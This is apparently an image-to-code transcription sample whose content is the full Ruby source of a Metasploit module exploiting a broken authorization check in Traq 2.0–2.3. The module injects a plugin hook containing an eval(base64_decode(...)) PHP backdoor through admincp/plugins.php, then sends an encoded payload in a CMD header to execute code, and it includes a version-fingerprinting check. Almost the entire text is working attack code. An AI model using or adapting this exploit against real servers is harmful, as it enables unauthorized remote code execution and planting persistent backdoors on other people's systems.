Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = ExcellentRanking

	include Msf::Exploit::Remote::HttpClient

	def initialize(info={})
		super(update_info(info,
			'Name'           => 'Traq admincp/common.php Remote Code Execution',
			'Description'    => %q{
				This module exploits an arbitrary command execution vulnerability in
				Traq 2.0 to 2.3. It's in the admincp/common.php script.

				This function is called in each script located into /admicp/ directory to
				make sure the user has admin rights, but this is a broken authorization
				schema due to the header() function doesn't stop the execution flow. This
				can be exploited by malicious users to execute admin functionality resulting
				for  e.g.  in execution of arbitrary PHP code leveraging of plugins.php
				functionality.
			},
			'License'        => MSF_LICENSE,
			'Author'         =>
				[
					'EgiX',  # Vulnerability discovery and exploit
					'TecR0c <roccogiovannicalvi[at]gmail.com>' # Metasploit Module
				],
			'References'     =>
				[
					[ 'OSVDB', '77556'],
					[ 'EDB', '18213' ],
					[ 'URL', 'http://traqproject.org/' ],
				],
			'Privileged'     => false,
			'Payload'        =>
				{
					'Keys'        => ['php'],
					'Space'       => 4000,
					'DisableNops' => true,
				},
			'Platform'       => ['php'],
			'Arch'           => ARCH_PHP,
			'Targets'        => [[ 'Automatic', {} ]],
			'DisclosureDate' => 'Dec 12 2011',
			'DefaultTarget'  => 0))

		register_options(
			[
				OptString.new('URI', [true, "The path to the Traq installation", "/"]),
			],self.class)
	end

	def check
		uri = datastore['URI']
		uri += (datastore['URI'][-1, 1] == "/") ? "admincp/login.php" : "/admincp/login.php"

		res = send_request_raw(
			{
				'uri'=> uri
			}, 25)

		if (res and res.body =~ /Powered by Traq 2.[0-3]/ )
			return Exploit::CheckCode::Vulnerable
		end
		return Exploit::CheckCode::Safe
	end

	def exploit
		p = Rex::Text.encode_base64(payload.encoded)

		uri = datastore['URI']
		uri += (datastore['URI'][-1, 1] == "/") ? "admincp/plugins.php?newhook" : "/admincp/plugins.php?newhook"

		res = send_request_cgi(
			{
				'method'    => 'POST',
				'uri'       => uri,
				'vars_post' =>
					{
						'plugin_id' => '1',
						'title' => '1',
						'execorder' => '0',
						'hook' => 'template_footer',
						'code' => 'error_reporting(0);eval(base64_decode($_SERVER[HTTP_CMD]));die;'
					}
			}, 25)

		uri = datastore['URI']
		uri += (datastore['URI'][-1, 1] == "/") ? "index.php" : "/index.php"

		res = send_request_cgi(
			{
				'method'  => 'GET',
				'uri'     => uri,
				'headers' =>
					{
						'CMD' => p,
						'Connection' => 'Close',
					},
			}, 25)
	end
end
</code> 